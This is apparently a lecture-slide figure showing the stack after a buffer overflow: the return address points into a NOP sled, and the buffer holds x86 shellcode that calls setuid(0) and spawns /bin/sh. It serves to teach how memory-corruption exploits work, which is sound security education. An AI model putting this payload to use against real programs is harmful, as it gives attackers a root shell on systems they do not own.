 Stack after overflow
attack
0xfffffffff
main
inputStr
argc
0xbfffef0c (address in NOPs before
shell code)
AAAAAAAA
AAAAAAAA
AAAAAAAA
buf='\x90'*40 +\x31\xc0\x89\xc3
\xb0\x17\xcd\x80\x31\xd2\x52\x68\x6e\x2f
\x73\x68\x68\x2f\x2f\x62\x69\x89
\xe3\x52\x53\x89\xe1\x8d\x42\x0b\xcd\x80
+'AAAAAAA...